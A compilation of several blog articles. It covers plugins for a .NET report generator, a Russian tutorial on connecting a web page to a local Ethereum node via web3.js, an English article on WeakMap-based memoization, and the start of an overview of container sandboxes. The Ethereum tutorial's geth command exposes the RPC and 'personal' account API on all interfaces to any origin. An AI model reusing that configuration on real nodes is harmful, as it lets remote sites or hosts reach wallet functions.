
Обратите внимание, что обязательный параметр config, который передается ActivityManager.exe в этом окне задавать не надо. Все параметры, заданные в этом окне, будут доступны во время конфигурации шагов из выпадающего списка видимых возможных значений.
После настройки параметров командной строки можно произвести запуск файла конфигурации на исполнение. Для этого необходимо нажать клавишу F5 либо перейти в Главное меню -> Конфигурация -> Выполнить. В случае, если во время выполнения файла конфигурации произошла ошибка, вы получите сообщение с информацией на каком шаге произошла ошибка и текст самой ошибки.

Бывают случаи, когда информации по возникшей ошибке недостаточно, чтобы ее локализовать, либо ошибок вообще нет, но на выходе получается отчет, который не соответствует ожиданиям. В таких случаях может помочь вывод значений параметров через действие IODebugMessage плагина IOModule. Это действие принимает всего один параметр — сообщение, которое необходимо вывести. Приведение выводимых объектов к строковому типу перед выводом осуществляется методом ToString() поэтому для типов данных, у которых этот метод не переопределен отладочное окно выведет лишь имя класса объекта.
После настройки файла конфигурации и проверки, что все работает корректно, вы можете скопировать строку выполнения, которой необходимо вызывать ядро ActivityManager для формирования отчета из своего приложения или командной строки. Чтобы это сделать перейдите в Главное меню -> Конфигурация -> Копировать строку выполнения.
**Настоятельно рекомендуется по возможности при создании файлов конфигурации отчетов пользоваться визуальным редактором, а не править xml-файлы вручную.**
Написание собственных плагинов
------------------------------
Плагины представляют собой обычные .Net сборки, расположенные в каталоге plugins\ и реализованные по нескольким простым правилам:
* В сборке должен быть объявлен публичный интерфейс IPlug
* Интерфейс IPlug должен находиться в пространстве имен, название которого совпадает с названием сборки. Т.е., если мы пишем плагин, сборка которого имеет имя MenaModule.dll, то и название пространства имен, в котором расположен интерфейс IPlug должно быть MenaModule.
* В сборке должен быть только один класс, реализующий интерфейс IPlug. В противном случае какой именно класс окажется видимым не определено (первый найденный при рефлексии).
* В интерфейсе IPlug необходимо объявлять только действия. Возвращаемый параметр этих действий должен быть void. Выходные значения возвращаются через out-параметры.
Рассмотрим пример создания собственного плагина MyModule.dll:
**Пример**
```
namespace MyModule {
public interface IPlug {
void MyAction(string input, out string output);
}
public class MenaPlug: IPlug
{
public void MyAction(string input, out string output)
{ output = input+input;
}
}
}
```
Вот и все. После компиляции остается положить этот плагин в каталог plugins\ и ActivityManager с AMEditor автоматически его найдут. Использовать действие MyAction данного плагина можно будет через следующую конфигурацию:
**Пример**
```
test
```
Чуть более сложный пример custom-плагина можно посмотреть в файле [MenaModule.cs](https://github.com/jestonedev/ActivityManager/blob/master/MenaModule/MenaPlugin.cs)
**Примечание:** чтобы работать в своих плагинах с объектами классов ReportTable и ReportRow необходимо добавить в проект ссылку на сборку ExtendedTypes.dll.
Заключение
----------
Проект развивается уже около года и и используется на боевых задачах нашей организации. Как и у любого генератора отчетов у ActivityManager есть как достоинства так недостатки. О достоинствах было рассказано во введении, теперь же хотелось отметить недостатки:
* Не поддерживается вставка изображений
* Не поддерживается возможность объединения ячеек после вставки значений. Объединять ячейки необходимо во время заготовки шаблона. По этой причине некоторые особо сложные отчеты сформировать становится проблематично
* Отсутствуют unit-тесты (и не только unit). Несмотря на то, что за год использования на боевых проектах большая часть функционала ActivityManager была неоднократно протестирована, это все-таки очень серьезный, но поправимый недостаток.
Несмотря на указанные недостатки, я надеюсь, что существуют люди, которым проект может показаться интересным. Возможно кто-то захочет использовать у себя в задачах этот менеджер отчетов, а может кто-то даже захочет поучаствовать в его разработке. В любом случае, если этим постом я заинтересую хоть одного человека, значит пост написан не зря. =)
Ссылки
------
* [Репозитарий на GitHub](https://github.com/jestonedev/ActivityManager)
* [GitHub Wiki проекта](https://github.com/jestonedev/ActivityManager/wiki)
* [Более 40 примеров конфигурационных файлов отчетов с боевых проектов](https://github.com/jestonedev/GitHubWikiSrc/tree/master/examples) | https://habr.com/ru/post/245645/ | null | ru | null |
# Взаимодействие веб-страницы с Ethereum
В сети появилось довольно много материалов про [разработку для блокчейн Ethereum](https://habrahabr.ru/post/336132/) и про смарт-контракты, а так же про то, как создавать эти самые [смарт-контракты](https://habrahabr.ru/post/312008/).
В конце концов, есть [официальная документация](http://solidity.readthedocs.io/en/latest/) и [stackoverflow](https://stackoverflow.com/).
В то же время, долго разбираться в документации не хочется, и многие разработчики в последнее время хотят побыстрее что-то пощупать руками и написать что-нибудь под эфириум, а так как вопросов возникает масса и источники разрознены, я решил собрать в одном месте простой пошаговый мануал с картинками по созданию своего первого dapp (от decentralized app) — децентрализованного приложения. Он будет представлять из себя связку смарт-контракта с веб-интерфейсом. То есть чтобы с помощью веба можно было доставать информацию из блокчейна и пихать ее туда. Постараюсь быть кратким, шаги буду объяснять по ходу дела.
**Делай раз: ставим geth**
Тут ничего сложного нет — качаем [отсюда](https://geth.ethereum.org/downloads/) дистрибутив под свою систему, устанавливаем в какую-нибудь папку.
**Картинка**
Затем заходим в папку проводником, и видим примерно следующее:
**Картинка**
Прямо в строке, где прописывается путь до папки,  вызываем командную строку: вместо пути набираем в ней cmd, жмем Enter.

В командной строке вызываем `geth --dev --rpc --rpcport 8545 --rpcaddr 0.0.0.0 --rpccorsdomain "*" --rpcapi "eth,web3,personal" console`
В результате получаем что-то вроде этого:

Поздравляю, ваш локальный блокчейн в режиме develpment успешно создан! Более того, вы попросили geth работать в режиме RPC-сервера (от remote procedure call) и чтобы он слушал порт 8545.
Если вы что-нибудь испортите в вашем тестовом блокчейне — ничего страшного, его можно в любой момент создать заново, предварительно удалив все файлы из папки `C:\Users\*Имя\_Пользователя*\AppData\Local\Temp\ethereum_dev_mode\geth\chaindata`. Если вы хотите хранить ваш локальный блокчейн в другой папке, то тогда вам придется попросить об этом geth примерно вот так: `geth --dev --datadir "D:\testlocalchain"`
Все возможные флаги и параметры вашей текущей версии geth можно получить, как водится, вызовом из консоли вашего geth c флагом помощи: `geth --help`
Начать пользоваться web3.js можно уже сейчас, но я предложу сделать еще пару действий.
**Делай два: запускаем программу-кошелек**
Качаем и устанавливаем эфириум-кошелек. Например, [Mist](https://github.com/ethereum/mist/releases)
В папке, куда вы его поставили находим файл Mist.exe и создаем для него ярлык.
**Картинка**
В свойствах ярлыка указываем `--rpc http://localhost:8545`
**Картинка**
и запускаем его.
Теперь можно создать основной кошелек из этой программы, нажав на «Добавить аккаунт».
**Картинка**
Тут, я думаю, сами разберетесь.
**Делай три: деплоим в локальный блокчейн самый простой контракт**
Прежде, чем устанавливать новый контракт, на вашем счету должно быть хоть немного эфира.
Как же его получить? Переходим в нашу geth-консоль и пишем там команду `miner.start()`, после чего через пару секунд прям поверх бегущих строчек вызываем `miner.stop()` и жмем Enter
У меня за пару секунд получилось намайнить 48 локальных эфиров, что сразу же отразилось в кошельке Mist. Теперь можно приступить к установке простого контракта.
В Mist заходим в раздел Контракты -> Установить новый контракт
В Исходный код контракта на Solidity вставляем
```
pragma solidity ^0.4.13;
contract Simple{
uint256 private a;
function getA() constant returns (uint256) {
return a;
}
function setA(uint256 newValue) {
a = newValue;
}
}
```
Выбираем в выпадающем списке справа Simple и жмем установить. Вводим пароль кошелька. Тем самым вы создали транзакцию, которую нужно еще замайнить. Опять запускаем в geth-консоли `miner.start()` и получаем наш новый контракт.
После того, как транзакция получит 12 подтверждений, остановите майнер. Теперь нас ждет самое инересное!
**Делай четыре: качаем библиотеку web3.js и создаем простой html**
<https://github.com/ethereum/web3.js/tree/develop/dist> Возьмем оттуда файл web3.js и сохраним в какую-нибудь папку. В этой же папке создадим файл a.html следующего содержания:
```
try {
web3 = new Web3(new Web3.providers.HttpProvider("http://127.0.0.1:8545"));
alert (web3.eth.accounts[0]);
}
catch (error) {
alert(error);
}
```
Если ваш geth в это время работает в режиме RPC-сервера, то запустив эту страницу вы увидите что-то вроде
То есть эта страница покажет адрес вашего кошелька. Либо же:
, если сервер не запущен, либо произошла какая-то другая ошибка соединения.
Обычно, типичная задача — это взаимодействие страницы с каким-либо контрактом.
**Делай пять: взаимодействуем с контрактом**
Для того, чтобы из страницы связаться с контрактом, необходимо знать две вещи: его адрес и его ABI — интерфейс взаимодействия с этим контрактом. Адрес мы можем посмотреть в Mist.

В моем случае он вот такой: 0x000193dC23d006DFd048533e31C66B0f0Dd9aEbA
Можем прямо здесь же вызвать функцию SetA нашего контракта.

Я поставил 777. Нажимаем выполнить. Теперь нужно эту транзакцию замайнить, вызвав `miner.start()`
Теперь я хочу получить это значение на нашей веб-странице. Зайдем на [remix.ethereum.org](https://remix.ethereum.org/) создадим новый файл simple.sol и в разделе details сможем найти наш ABI интерфейс. Пишу не сильно подробно, благо получить этот самый интерфейс, зная код контракта, не так сложно. В нашем случае он выглядит так:
```
[{"constant":true,"inputs":[],"name":"getA","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newValue","type":"uint256"}],"name":"setA","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]
```
Теперь возвращаемся к редактированию нашего файла a.html и внутри скрипта, удаляем первый алерт и пишем следующие строки, чтобы в итоге получилось следующее:
```
try {
web3 = new Web3(new Web3.providers.HttpProvider("http://127.0.0.1:8545"));
var SimpleABI = [{"constant":true,"inputs":[],"name":"getA","outputs":
[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newValue","type":"uint256"}],"name":"setA","outputs":
[],"payable":false,"stateMutability":"nonpayable","type":"function"}];
var ContractAdress = "0x000193dC23d006DFd048533e31C66B0f0Dd9aEbA";
var SimpleContract = web3.eth.contract(SimpleABI);
var Simple = SimpleContract.at(ContractAdress);
alert (Simple.getA());
}
catch (error) {
alert(error);
}
```
Обновляем страничку, и что мы видим?

Все, профит. Таким же образом можно из JavaScript вызывать функции вашего контракта, передавая им параметры ну и всякое там делать, что позволяет либа web3.js. А позволяет она многое (курим доки).
Чтобы работать с боевым блокчейном, необходимо будет либо на своей машине держать синхронизированную ноду, либо знать адрес и порт какого-нибудь RPC-сервера. Всё, всем добра! | https://habr.com/ru/post/344270/ | null | ru | null |
# Memoization Forget-Me-Bomb

Have you heard about `memoization`? It's a super simple thing, by the way,– just memoize which result you have got from a first function call, and use it instead of calling it the second time - don't call real stuff without reason, don't waste your time.
Skipping some intensive operations is a very common optimization technique. Every time you might not do something — don’t do it. Try to use cache — `memcache`, `file cache`, `local cache` — any cache! A must-have for backend systems and a crucial part of any backend system of past and present.

Memoization vs Caching
======================
> Memoization is like caching. Just a bit different. Not cache, let's call it kashe.
Long story short, but memoization is not a cache, not a persistent cache. It might be it on a server side, but can not, and should not be a cache on a client side. It's more about available resources, usage patterns, and the reasons to use.
Problem - Cache need a" cache key"
----------------------------------
Cache is storing and fetching data using a **string** cache `key`. It's already a problem to construct a unique, and usable key, but then you have to serialise and de-serialise data to store in yet again string based medium… in short - cache might be not as fast, as you might think. Especially distributed cache.
Memoization does not need any cache key
---------------------------------------
In the same time - no key is needed for memoization. *Usually\** it uses arguments as-is, not trying to create a single key from them, and does not use some globally available shared object to store results, as cache usually does.
> The difference between memoization and cache is in **API INTERFACE**!
*Usually\** does not mean always. [Lodash.memoize](https://github.com/lodash/lodash/blob/4.17.11/lodash.js#L10547), by default, uses `JSON.stringify` to convert passed arguments into a string cache(is there any other way? No!). Just because they are going to use this key to access an internal object, holding a cached value. [fast-memoize](https://community.risingstack.com/the-worlds-fastest-javascript-memoization-library/), "the fastest possible memoization library", does the same. Both named libraries are not memoization libraries, but cache libraries.
> It worth to mention – JSON.stringify might be 10 times slower than a function, you gonna memoize.
Obviously - the simples solution to the problem is NOT to use a cache key, and NOT access some internal cache using that key. So - remember the last arguments you were called with. Like [memoizerific](https://github.com/thinkloop/memoizerific) or [reselect](https://github.com/reduxjs/reselect) do.
> Memoizerific is probably the only general caching library you would like to use.
The cache size
==============
The second big difference between all libraries is about the cache size and the cache structure.
Have you ever thought – why `reselect` or `memoize-one` holds only one, last result? Not to *"not to use cache key to be able to store more than one result"*, but because there are **no reasons to store more than just a last result**.
…It's more about:
* available resources - a single cache line is very resource friendly
* usage patterns - remembering something "in place" is a good pattern. "In place" you usually need only one, last, result.
* the reason to use -modularity, isolation and memory safety are good reasons. Not sharing cache with the rest of your application is just more safe in terms of cache collisions.
A Single Result?!
=================
Yes - the only one result. With one result memoized some **classical things**, like memoized fibonacci number generation(*you may find as an example in every article about memoization*) would be **not possible**. But, usually, you are doing something else - who needs a fibonacci on Frontend? On Backend? A real world examples are quite far from abstract *IT quizzes*.
But still, there are two **BIG** problems about a single-value memoization kind.
Problem 1 - it's "fragile"
--------------------------
By defaults - all arguments should match, exactly be the "===" same. If one argument does not match - the game is over. Even if this comes from the idea of memoization - that might not be something you want nowadays. I mean – you want to memoize as much, as possible, and as often, as possible.
> Even cache miss is a cache wiping headshot.
There is a little difference between "nowadays" from "yesterdays" - immutable data structures, used for example in Redux.
```
const getSomeDataFromState = memoize(state => compute(state.tasks));
```
Looking good? Looking right? However thestate might change when tasks did not, and you need only tasks to match.
**Structural Selectors** are here to save the day with their strongest warrior - **Reselect** – at your beck and call. Reselect is not only memoization library, but it's power comes from memoization **cascades**, or lenses(which they are not, but think about selectors as optical lenses).
```
// every time `state` changes, cached value would be rejected
const getTasksFromState = createSelector(state => state.tasks);
const getSomeDataFromState = createSelector(
// `tasks` "without" `state`
getTasksFromState, // <----------
// and this operation would be memoized "more often"
tasks => compute(state.tasks)
);
```
As a result, in case of immutable data - you always have to first **"focus"** into the data piece you really need, and then - perform calculations, or else cache would be rejected, and all the idea behind memoization would vanish.
This is actually a big problem, especially for newcomers, but it, as The Idea behind immutable data structures, has a significant benefit - **if something is not changed - it is not changed. If something is changed - probably it is changed**. That's giving us a super fast comparison, but with some false negatives, like in the first example.
> The Idea is about "focusing" into the data you depend on
There are two moments I should have - mentioned:
* `lodash.memoize` and `fast-memoize` are converting your data to a string to be used as a key. That means that they are 1) not fast 2) not safe 3) could produce false positives - some **different data** could have the **same string representation**. This might improve "cache hot rate", but actually is a VERY BAD thing.
* there is an ES6 Proxy approach, about tracking all the used pieces of variables given, and checking only keys which matter. While I personally would like to create myriads of data selectors - you might not like or understand the process, but might want to have proper memoization out of the box - then use [memoize-state](https://github.com/theKashey/memoize-state).
Problem 2- it's "one cache line"
--------------------------------
Infinite cache size is a killer. Any uncontrolled cache is a killer, as long as memory is quite finite. So - all the best libraries are "one-cache-line-long". That's a feature and strong design decision. I just written how right it is, and, believe me - it's a **really right thing**, but it's still a problem. A Big Problem.
```
const tasks = getTasks(state);
// let's get some data from state1 (function was defined above)
getDataFromTask(tasks[0]);
// Yep!
equal(getDataFromTask(tasks[0]), getDataFromTask(tasks[0]))
// Ok!
getDataFromTask(tasks[1]);
// a different task? What the heck?
// oh! That's another argument? How dare you!?
// TLDR -> task[0] in the cache got replaced by task[1]
you cannot use getDataFromTask to get data from different tasks
```
Once the same selector has to work with different source data, with more that one - everything is broken. And it is easy to run into the problem:
* As long as we were using selectors to get tasks from a state - we could use the same selectors to get something from a task. Intense comes from API itself. But it does not work then you can memoize only last call, but have to work with multiple data sources.
* The same problem is with multiple React Components - they all are the same, and all a bit different, fetching different tasks, wiping results of each other.
There are 3 possible solutions:
* in case of redux - use mapStateToProps factory. It would create per-instance memoization.
```
const mapStateToProps = () => {
const selector = createSelector(...);
// ^ you have to define per-instance selectors here
// usually that's not possible :)
return state => ({
data: selector(data), // a usual mapStateToProps
});
}
```
* the second variant is almost the same (and also for redux) - it's about using [re-reselect](https://github.com/toomuchdesign/re-reselect). It's a complex library, which could save the day by distinguishing components. It just could understand, that the new call was made for "another" component, and it might keep the cache for the "previous" one.
This library would help you "keep" the memoization cache, but not delete it. Especially because it is implementing 5(FIVE!) different cache strategies to fit any case. That's a bad smell. What if you choose the wrong one?
All the data you have memoized - you have to forget it, sooner or later. The point is not to remember last function invocation - the point is to FORGET IT at the right time. Not too soon, and ruin memoization, and not too late.
> Got the idea? Now forget it! And where is 3rd variant??
Let take a pause
================
Stop. Relax. Make a deep breath. And answer one simple question - What's the goal? What we have to do to reach the goal? What would save the day?
> TIP: Where is that f\*\*\* "cache" LOCATED!

Where is that "cache" LOCATED? Yes - that's the right question. Thanks for asking it. And the answer is simple - it is located in a closure. In a hidden spot inside\* a memoized function. For example - here is `memoize-one` code:
```
function(fn) {
let lastArgs; // the last arguments
let lastResult;// the last result <--- THIS IS THE CACHE
// the memoized function
const memoizedCall = function(...newArgs) {
if (isEqual(newArgs, lastArgs)) {
return lastResult;
}
lastResult = resultFn.apply(this, newArgs);
lastArgs = newArgs;
return lastResult;
};
return memoizedCall;
}
```
You will be given a `memoizedCall`, and it will hold the last result nearby, inside its local closure, not accessible by anyone, except memoizedCall. A safe place. "this" is a safe place.
`Reselect` does the same, and the only way to create a "fork", with another cache - create a new memoization closure.
But the (another) main question - when it(cache) would be "gone"?
> TLDR: It would be "gone" with a function, when the function instance would be eaten by Garbage Collector.
Instance? Instance! So - what's about per instance memoization? There is a whole article about it at [React documentation](https://reactjs.org/blog/2018/06/07/you-probably-dont-need-derived-state.html#what-about-memoization)
In short — if you are using Class-based React Components you might do:
```
import memoize from "memoize-one";
class Example extends Component {
filter = memoize( // <-- bound to the instance
(list, filterText) => list.filter(...);
// ^ that is "per instance" memoization
// we are creating "own" memoization function
// with the "own" lastResult
render() {
// Calculate the latest filtered list.
// If these arguments haven't changed since the last render,
// `memoize-one` will reuse the last return value.
const filteredList = this.filter(something, somehow);
return {filteredList.map(item => ...}
}
}
```
So - where **"lastResult"** is stored? Inside a local scope of memoized **filter**, inside this class instance. And, when it would be "gone"?
This time it would "be gone" with a class instance. Once component got unmounted - it gone without a trace. It's a real "per instance", and you might use `this.lastResult` to hold a temporal result, with exactly the same "memoization" effect.
What's about React.Hooks
------------------------
We are getting closer. Redux hooks have a few suspicious commands, which, probably, are about memoization. Like - `useMemo`, `useCallback`, `useRef`

> But the question - WHERE it is storing a memoized value this time?
In short - it stores it in "hooks", inside a special part of a VDOM element known as fiber associated with a current element. Within a parallel data structure.
Not so short - hooks are changing the way your program work, moving your function inside another one, with some variables in a *hidden spot inside a parent closure*. Such functions are known as *suspendable* or *resumable* functions — coroutines. In JavaScript they are usually known as `generators` or `async functions`.
But that a bit extreme. In a really short - useMemo is storing memoized value in this. It is just a bit different "this".
> If we want to create a better memoization library we should find a better "this".
Zing!
WeakMaps!
=========
Yes! WeakMaps! To store key-value, where the key would be this, as long as WeakMap does not accept anything except this, ie "objects".
Let's create a simple example:
```
const createHiddenSpot = (fn) => {
const map = new WeakMap(); // a hidden "closure"
const set = (key, value) => (map.set(key, value), value);
return (key) => {
return map.get(key) || set(key, fn(key))
}
}
const weakSelect = createHiddenSpot(selector);
weakSelect(todos); // create a new entry
weakSelect(todos); // return an existing entry
weakSelect(todos[0]); // create a new entry
weakSelect(todos[1]); // create a new entry
weakSelect(todos[0]); // return an existing entry!
weakSelect(todos[1]); // return an existing entry!!
weakSelect(todos); // return an existing entry!!!
```
It's stupidly simple, and quite "right". So "when it would be gone"?
* forget weakSelect and a whole "map" would be gone
* forget todos[0] and their weak entry would be gone
* forget todos - and memoized data would be gone!
> It's clear when something would "gone" – only when it should!
Magically - all the reselect issues are gone. Issues with aggressive memoization - also a goner.
This approach **REMEMBER** the data until it's time to **FORGET**. Its unbelievable, but to better remember something you have to be able to better forget it.
The only thing lasts - create a more robust API for this case
Kashe - is a cache
==================
[kashe](https://github.com/theKashey/kashe) is WeakMap based memoization library, which could save your day.
This library exposes 4 functions
* `kashe` -for memoization.
* `box` - for prefixed memoization, to *increase* chance of memoization.
* `inbox` - nested prefixed memoization, to *decrease* change of memoization
* `fork` - to *fork*(obviously) memoization.
kashe(fn) => memoizedFn(…args)
------------------------------
It's actually a createHiddenSpot from a previous example. It will use a first argument as a key for an internal WeakMap.
```
const selector = (state, prop) => ({result: state[prop]});
const memoized = kashe(selector);
const old = memoized(state, 'x')
memoized(state, 'x') === old
memoized(state, 'y') === memoized(state, 'y')
// ^^ another argument
// but
old !== memoized(state, 'x') // 'y' wiped 'x' cache in `state`
```
first argument is a key, if you called function again the same key, but different arguments - cache would be replaced, it is still one cache line long memoization. To make it work - you have to provide different keys for different cases, as I did with a weakSelect example, to provide different this to hold results. Reselect cascades A's still the thing.
Not all functions are kashe-memoizable. First argument *have* to be an object, array or a function. It should be usable as a key for WeakMap .
box(fn) => memoizedFn2(box, …args)
----------------------------------
this is the same function, just applied twice. Once for fn, once for memoizedFn, adding a leading key to the arguments. It might make any function kashe-memoizable.
> It is quite declarative – hey function! I will store results in this box.
```
// could not be "kashe" memoized
const addTwo = (a,b) => ({ result: a+b });
const bAddTwo = boxed(addTwo);
const cacheKey = {}; // any object
bAddTwo(cacheKey, 1, 2) === bAddTwo(cacheKey, 1, 2) === { result: 3}
```
If you will box already memoized function - you will increase memoization chance, like per instance memoization - you may create memoization cascade.
```
const selectSomethingFromTodo = (state, prop) => ...
const selector = kashe(selectSomethingFromTodo);
const boxedSelector = kashe(selector);
class Component {
render () {
const result = boxedSelector(this, todos, this.props.todoId);
// 1. try to find result in `this`
// 2. try to find result in `todos`
// 3. store in `todos`
// 4. store in `this`
// if multiple `this`(components) are reading from `todos` -
// selector is not working (they are wiping each other)
// but data stored in `this` - exists.
...
}
}
```
inbox(fn) => memoizedFn2(box, …args)
------------------------------------
this one is opposite to the box, but doing almost the same, commanding nested cache to store data into the provided box. From one point of view - it reduces memoization probability(there is no memoization cascade), but from another - it removes the cache collisions and help isolate processes if they should not interfere with each other by any reason.
> It's quite declarative - hey! Everybody inside! Here is a box to use
```
const getAndSet = (task, number) => task.value + number;
const memoized = kashe(getAndSet);
const inboxed = inbox(getAndSet);
const doubleBoxed = inbox(memoized);
memoized(task, 1) // ok
memoized(task, 2) // previous result wiped
inboxed(key1, task, 1) // ok
inboxed(key2, task, 2) // ok
// inbox also override the cache for any underlaying kashe calls
doubleBoxed(key1, task, 1) // ok
doubleBoxed(key2, task, 2) // ok
```
fork(kashe-memoized) => kashe-memoized
--------------------------------------
Fork is a real fork - it gets any kashe-memoized function, and return the same, but with another internal cache entry. Remember redux mapStateToProps factory method?
```
const mapStateToProps = () => {
// const selector = createSelector(...); //
const selector = fork(realSelector);
// just fork existing selector. Or box it, or don't do anything
// kashe is more "stable" than reselect.
return state => ({
data: selector(data),
});
}
```
Reselect
--------
And there one more thing you should know - kashe could replace reselect. Literally.
```
import { createSelector } from 'kashe/reselect';
```
It's actually the same reselect , just created with kashe as a memoization function.
Codesandbox
===========
Here is a [little example](https://codesandbox.io/s/v8953mz17l?from-embed) to play with. Also you may double [check tests](https://github.com/theKashey/kashe/tree/master/__tests__) — they are compact and sound.
If you want to know more about caching and memoization — check how [I wrote the fastest memoization library](https://itnext.io/how-i-wrote-the-worlds-fastest-react-memoization-library-535f89fc4a17) a year ago.
> PS: It worth to mention, than the simpler version of this approach - weak-memoize - is used in emotion-js for a while. No complaints. nano-memoize also uses WeakMaps for a single argument case.
Got the point? A more "weak" approach would help you to better remember something, and better forget it.
<https://github.com/theKashey/kashe>
Yeah, about forgetting something,– could you please look here?
 | https://habr.com/ru/post/446390/ | null | en | null |
# Как сделать контейнеры еще более изолированными: обзор контейнерных sandbox-технологий
Несмотря на то, что большая часть ИТ-индустрии внедряет инфраструктурные решения на базе контейнеров и облачных решений, необходимо понимать и ограничения этих технологий. Традиционно Docker, Linux Containers (LXC) и Rocket (rkt) не являются по-настоящему изолированными, поскольку в своей работе они совместно используют ядро родительской операционной системы. Да, они эффективны с точки зрения ресурсов, но общее количество предполагаемых векторов атаки и потенциальные потери от взлома все еще велики, особенно в случае мультиарендной облачной среды, в которой размещаются контейнеры.

Корень нашей проблемы заключается в слабом разграничении контейнеров в моменте, когда операционная система хоста создает виртуальную область пользователя для каждого из них. Да, были проведены исследования и разработки, направленные на создание настоящих «контейнеров» с полноценной «песочницей». И большинство полученных решений ведут к перестройке границ между контейнерами для усиления их изоляции. В этой статье мы рассмотрим четыре уникальных проекта от IBM, Google, Amazon и OpenStack соответственно, в которых используются разные методы для достижения одной и той же цели: создания надежной изоляции. Так, IBM Nabla разворачивает контейнеры поверх Unikernel, Google gVisor создает специализированное гостевое ядро, Amazon Firecracker использует чрезвычайно легкий гипервизор для приложений песочницы, а OpenStack помещает контейнеры в специализированную виртуальную машину, оптимизированную для инструментов оркестрации.
### Обзор современной контейнерной технологии
Контейнеры — это современный способ упаковки, совместного использования и развертывания приложения. В отличие от монолитного приложения, в котором все функции упакованы в одну программу, контейнерные приложения или микросервисы предназначены для целенаправленного узкого использования и специализируются только на одной задаче.
Контейнер включает в себя все зависимости (например, пакеты, библиотеки и двоичные файлы), которые необходимы приложению для выполнения своей конкретной задачи. В результате, контейнеризованные приложения не зависят от платформы и могут работать в любой операционной системе независимо от ее версии или установленных пакетов. Это удобство избавляет разработчиков от огромного куска работы по адаптации разных версий программного обеспечения для разных платформ или клиентов. Хотя концептуально это не совсем точно, многим людям нравится думать о контейнерах как об «облегченных виртуальных машинах».
Когда контейнер развертывается на хосте, ресурсы каждого контейнера, такие как его файловая система, процесс и сетевой стек, помещаются в фактически изолированную среду, к которой другие контейнеры не могут получить доступ. Эта архитектура позволяет одновременно запускать сотни и тысячи контейнеров в одном кластере, а каждое приложение (или микросервис) можно потом легко масштабировать путем репликации бо́льшего количества экземпляров.
При этом разверстка контейнера основывается на двух ключевых «строительных блоках»: пространстве имен Linux и контрольных группах Linux (cgroups).
